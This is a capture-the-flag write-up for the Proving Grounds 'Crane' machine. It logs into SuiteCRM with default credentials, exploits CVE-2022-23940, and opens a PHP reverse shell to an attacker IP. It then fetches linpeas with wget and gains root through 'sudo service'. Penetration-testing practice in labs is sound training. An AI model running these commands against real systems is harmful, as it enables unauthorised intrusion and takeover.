Crane - Proving Grounds
Enumeration
Let's start by enumerating all TCP ports with nmap.
nmap -sCV -v -p- --min-rate 1000 -T4 192.168.177.146

We have SSH (port 22), Apache (port 80), and MySQL server (port 3306). Let's start by enumerating the Apache server.
Apache - port 80
http://192.168.177.146/index.php?action=Login&module=Users

This is a login page powered by SuiteCRM, so let's try to login with the default credentials admin:admin, which works.
SuiteCRM
http://192.168.177.146/index.php?module=Home&action=index

After gaining access to SuiteCRM, I found an About page that shows its version. 
Version 7.12.3
Since we have version 7.12.3, I looked up a POC for this version and found this link that talks about CVE-2022-23940, which is Authenticated Remote Code Execution through Scheduled Reports in SuiteCRM.


Let's download the exploit and use it to get a reverse shell.
git clone https://github.com/manuelz120/CVE-2022-23940.git cd CVE-2022-23940 pip3 install -r "requirements.txt" nc -lvnp 4444 python3 exploit.py -h http://192.168.177.146 -u admin -p admin --payload "php -r '\$sock=fsockopen(\"192.168.45.248\", 4444); exec(\"/bin/sh -i <&3 >&3 2>&3\");'"
Privilege Escalation
Let's upload linpeas.sh to the /tmp directory and execute it.
python3 -m http.server 80 cd /tmp wget http://192.168.45.248/linpeas.sh chmod +x linpeas.sh ./linpeas.sh

We found a cron job that is always running on the /var/www/html directory, called cronjob.php, and a command that I can run as root.
sudo -l
crontab -l

So let's focus now on the command and then move to the cron job.
sudo - service
I found a way to get root privileges with the service command on this link, so let's execute it.
sudo service ../../bin/sh
id

Now that we have root privileges, let's get the root flag.
cd /root ls

find / -iname local.txt -type f 2>/dev/null